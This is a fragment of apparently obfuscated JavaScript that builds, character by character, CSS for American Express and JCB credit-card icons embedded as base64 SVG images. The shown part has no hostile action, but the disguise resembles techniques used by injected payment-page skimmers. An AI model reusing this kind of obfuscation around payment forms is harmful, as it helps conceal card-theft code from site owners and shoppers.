'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c')+('0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'E'+'2'+'L'+'j'+'M'+'5'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'Y'+'2'+'l'+'y'+'Y'+'2'+'x'+'l'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'y'+'I'+'g'+'Y'+'3'+'g'+'9'+'I'+'j'+'I'+'1'+'L'+'j'+'U'+'1'+'I'+'i'+'B'+'j'+'e'+'T'+'0'+'i'+'M'+'T'+'Y'+'i'+'I'+'H'+'I'+'9'+'I'+'j'+'c'+'u'+'M'+'z'+'M'+'i'+'L'+'z'+'4'+'8'+'L'+'2'+'c'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'c'+'3'+'Z'+'n'+'P'+'g'+'='+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'a'+'m'+'e'+'r'+'i'+'c'+'a'+'n'+'e'+'x'+'p'+'r'+'e'+'s'+'s'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'x'+'O'+'T'+'d'+'h'+'Y'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'5'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J'+'M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'y'+'I'+'j'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'J'+'f'+'M'+'S'+'0'+'y'+'I'+'i'+'B'+'k'+'Y'+'X'+'R'+'h'+'L'+'W'+'5'+'h'+'b'+'W'+'U'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'I'+'D'+'E'+'i'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'S'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'I'+'M'+'i'+'4'+'3'+'N'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'5'+'L'+'j'+'E'+'4'+'Q'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'D'+'M'+'y'+'S'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'Y'+'T'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'y'+'L'+'j'+'c'+'0'+'L'+'T'+'I'+'u'+'O'+'D'+'J'+'W'+'M'+'i'+'4'+'4'+'M'+'k'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'z'+'k'+'u'+'M'+'j'+'E'+'s'+'M'+'F'+'o'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'I'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'3'+'L'+'j'+'Y'+'5'+'L'+'D'+'E'+'2'+'L'+'j'+'Q'+'y'+'S'+'D'+'E'+'w'+'T'+'D'+'g'+'u'+'O'+'D'+'Q'+'s'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'a'+'b'+'T'+'M'+'y'+'L'+'T'+'U'+'u'+'M'+'z'+'V'+'I'+'M'+'z'+'M'+'u'+'O'+'D'+'J'+'s'+'L'+'T'+'E'+'u'+'N'+'D'+'Q'+'s'+'M'+'S'+'4'+'1'+'N'+'S'+'0'+'x'+'L'+'j'+'I'+'5'+'L'+'T'+'E'+'u'+'N'+'T'+'V'+'I'+'M'+'T'+'g'+'u'+'N'+'m'+'w'+'t'+'M'+'S'+'4'+'x'+'N'+'S'+'w'+'y'+'L'+'j'+'U'+'z'+'L'+'T'+'E'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'1'+'M'+'2'+'g'+'t'+'N'+'V'+'Y'+'x'+'M'+'i'+'4'+'y'+'b'+'C'+'0'+'u'+'N')+('T'+'c'+'t'+'M'+'S'+'4'+'x'+'M'+'0'+'g'+'2'+'L'+'j'+'R'+'M'+'M'+'i'+'4'+'y'+'N'+'C'+'w'+'y'+'M'+'C'+'4'+'5'+'M'+'2'+'g'+'1'+'b'+'C'+'4'+'1'+'N'+'y'+'0'+'x'+'L'+'j'+'U'+'1'+'S'+'D'+'k'+'u'+'M'+'j'+'d'+'s'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'2'+'V'+'j'+'E'+'5'+'L'+'j'+'h'+'s'+'L'+'j'+'Q'+'z'+'L'+'D'+'E'+'u'+'M'+'T'+'N'+'o'+'M'+'i'+'4'+'4'+'N'+'2'+'w'+'u'+'N'+'D'+'M'+'t'+'M'+'S'+'4'+'y'+'N'+'3'+'Y'+'x'+'L'+'j'+'I'+'3'+'S'+'D'+'M'+'w'+'L'+'j'+'Y'+'2'+'b'+'D'+'E'+'u'+'N'+'D'+'Q'+'t'+'M'+'S'+'4'+'1'+'N'+'S'+'w'+'x'+'L'+'j'+'I'+'5'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'4'+'O'+'U'+'w'+'z'+'N'+'S'+'4'+'1'+'N'+'C'+'w'+'x'+'N'+'l'+'p'+'N'+'M'+'j'+'I'+'u'+'M'+'z'+'M'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'J'+'I'+'M'+'j'+'A'+'u'+'N'+'z'+'Z'+'W'+'M'+'T'+'R'+'s'+'L'+'T'+'I'+'u'+'N'+'D'+'Q'+'s'+'N'+'S'+'4'+'0'+'O'+'U'+'g'+'x'+'N'+'i'+'4'+'4'+'O'+'E'+'w'+'x'+'N'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'N'+'H'+'Y'+'1'+'L'+'j'+'Q'+'5'+'a'+'C'+'0'+'z'+'L'+'j'+'N'+'M'+'M'+'T'+'A'+'u'+'N'+'T'+'Y'+'s'+'M'+'T'+'h'+'I'+'N'+'y'+'4'+'x'+'M'+'m'+'w'+'t'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'I'+'N'+'C'+'4'+'2'+'O'+'G'+'w'+'z'+'L'+'T'+'d'+'o'+'M'+'i'+'4'+'0'+'N'+'G'+'w'+'y'+'L'+'j'+'c'+'z'+'L'+'D'+'Y'+'u'+'N'+'j'+'J'+'W'+'M'+'T'+'I'+'u'+'N'+'D'+'h'+'o'+'M'+'i'+'4'+'3'+'M'+'2'+'w'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'Q'+'u'+'N'+'z'+'k'+'s'+'M'+'i'+'0'+'0'+'L'+'j'+'c'+'5'+'a'+'D'+'I'+'u'+'N'+'z'+'N'+'2'+'N'+'1'+'p'+'t'+'M'+'T'+'Q'+'u'+'M'+'j'+'E'+'s'+'M'+'E'+'g'+'z'+'N'+'C'+'4'+'z'+'O'+'W'+'w'+'t'+'M'+'S'+'4'+'4'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'5'+'L'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'z'+'O'+'U'+'g'+'y'+'M'+'y'+'4'+'5'+'M'+'X'+'Y'+'t'+'N'+'2'+'g'+'2'+'L'+'j'+'Z'+'s'+'M'+'i'+'w'+'y'+'L'+'j'+'I'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'y'+'N'+'W'+'g'+'y'+'T'+'D'+'M'+'z'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'2'+'W'+'k'+'0'+'y'+'N'+'S'+'4'+'0'+'O'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'O'+'X'+'Y'+'x'+'L'+'j'+'I'+'3'+'a'+'D'+'M'+'u'+'N'+'T'+'l'+'2'+'M'+'S'+'4'+'0'+'M'+'U'+'g'+'y'+'N'+'S'+'4'+'0'+'O'+'V'+'Y'+'x'+'O'+'G'+'g'+'0'+'b'+'D'+'E'+'u'+'O'+'D'+'c'+'t'+'M'+'i'+'4'+'x'+'M'+'S'+'0'+'x'+'L'+'j'+'c'+'y'+'L'+'T'+'J'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'j'+'c'+'b'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'y'+'Y'+'T'+'k'+'4'+'N'+'D'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'H'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'N'+'j'+'R'+'m'+'O'+'W'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'h'+'Z'+'D'+'F'+'l'+'M'+'z'+'Q'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'M'+'z'+'w'+'v'+'d'+'G'+'l'+'0'+'b'+'G'+'U'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'I'+'i'+'I'+'G'+'R'+'h'+'d'+'G'+'E'+'t'+'b'+'m'+'F'+'t'+'Z'+'T'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'I'+'g'+'M'+'i'+'I'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'E'+'t'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J')+('M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'x'+'I'+'j'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'E'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'z'+'O'+'S'+'4'+'y'+'M'+'S'+'w'+'w'+'S'+'D'+'I'+'u'+'N'+'z'+'R'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'4'+'M'+'l'+'Y'+'y'+'O'+'S'+'4'+'x'+'O'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'w'+'z'+'M'+'k'+'g'+'z'+'O'+'S'+'4'+'y'+'M'+'W'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'0'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'u'+'O'+'D'+'J'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'5'+'L'+'j'+'k'+'z'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'i'+'4'+'0'+'N'+'S'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'Y'+'u'+'M'+'z'+'E'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'N'+'y'+'4'+'x'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'x'+'N'+'y'+'4'+'4'+'M'+'i'+'I'+'g'+'e'+'T'+'0'+'i'+'M'+'T'+'I'+'u'+'N'+'D'+'U'+'i'+'I'+'H'+'d'+'p'+'Z'+'H'+'R'+'o'+'P'+'S'+'I'+'2'+'L'+'j'+'M'+'x'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'c'+'u'+'M'+'S'+'I'+'v'+'P'+'j'+'x'+'y'+'Z'+'W'+'N'+'0'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'e'+'D'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'z'+'E'+'i'+'I'+'H'+'k'+'9'+'I'+'j'+'E'+'y'+'L'+'j'+'Q'+'1'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'i'+'4'+'z'+'M'+'S'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'3'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'z'+'M'+'m'+'g'+'x'+'L'+'j'+'Q'+'4'+'Y'+'S'+'4'+'2'+'O'+'S'+'4'+'2'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'Q'+'u'+'N'+'T'+'M'+'u'+'N'+'z'+'I'+'u'+'N'+'z'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'z'+'M'+'u'+'N'+'z'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'j'+'g'+'u'+'N'+'j'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'c'+'x'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'3'+'V'+'j'+'E'+'2'+'L'+'j'+'M'+'y'+'W'+'m'+'0'+'y'+'L'+'T'+'E'+'u'+'N'+'T'+'d'+'h'+'L'+'j'+'c'+'u'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'C'+'4'+'z'+'Y'+'y'+'0'+'u'+'M'+'D'+'g'+'u'+'M'+'z'+'Y'+'t'+'L'+'j'+'M'+'3'+'L'+'j'+'Q'+'5'+'L'+'S'+'4'+'3'+'N'+'C'+'4'+'0'+'O'+'U'+'g'+'y'+'N'+'1'+'Y'+'x'+'N'+'C'+'4'+'y'+'N'+'m'+'g'+'x'+'L'+'j'+'M'+'z'+'Y'+'S'+'4'+'2'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'E'+'u'+'N'+'D'+'l'+'a'+'b'+'T'+'M'+'t'+'N'+'i'+'4'+'2'+'N'+'F'+'Y'+'y'+'M'+'S'+'4'+'1'+'M'+'m'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'S'+'D'+'I'+'1'+'L'+'j'+'c'+'x'+'V'+'j'+'E'+'4'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'5'+'L'+'j'+'h'+'j'+'L'+'j'+'g'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'u'+'N'+'D'+'Y'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'x'+'L'+'j'+'M'+'x'+'Y'+'T'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'S'+'4'+'y'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'S'+'4'+'x'+'N'+'m'+'M'+'t'+'L'+'j'+'A'+'5'+'L'+'S'+'4'+'2'+'N'+'C'+'0'+'u'+'N'+'y'+'0'+'x'+'L'+'T'+'E'+'u'+'N'+'S'+'0'+'x'+'L'+'j'+'F'+'2'+'M'+'G'+'E'+'x'+'L'+'j'+'I'+'1'+'L'+'D'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'y'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'S'+'4'+'x'+'L'+'D'+'E'+'u'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'u'+'N'+'T'+'Y'+'t'+'M'+'S'+'w'+'y'+'L'+'j'+'Y'+'0'+'L'+'D'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'C'+'w')+('w'+'L'+'D'+'A'+'t'+'M'+'S'+'4'+'0'+'L'+'S'+'4'+'y'+'N'+'U'+'g'+'y'+'N'+'S'+'4'+'3'+'M'+'X'+'Y'+'t'+'M'+'2'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'3'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'N'+'C'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'Y'+'s'+'M'+'i'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'2'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'O'+'S'+'4'+'5'+'M'+'1'+'Y'+'x'+'O'+'C'+'4'+'z'+'N'+'W'+'E'+'5'+'L'+'j'+'I'+'1'+'L'+'D'+'k'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'O'+'D'+'Q'+'s'+'M'+'S'+'4'+'4'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'M'+'x'+'L'+'T'+'E'+'u'+'O'+'D'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'d'+'I'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'2'+'M'+'y'+'4'+'w'+'N'+'W'+'E'+'x'+'L'+'j'+'I'+'x'+'L'+'D'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'k'+'0'+'L'+'D'+'E'+'u'+'M'+'j'+'V'+'B'+'N'+'C'+'4'+'1'+'O'+'S'+'w'+'0'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'1'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+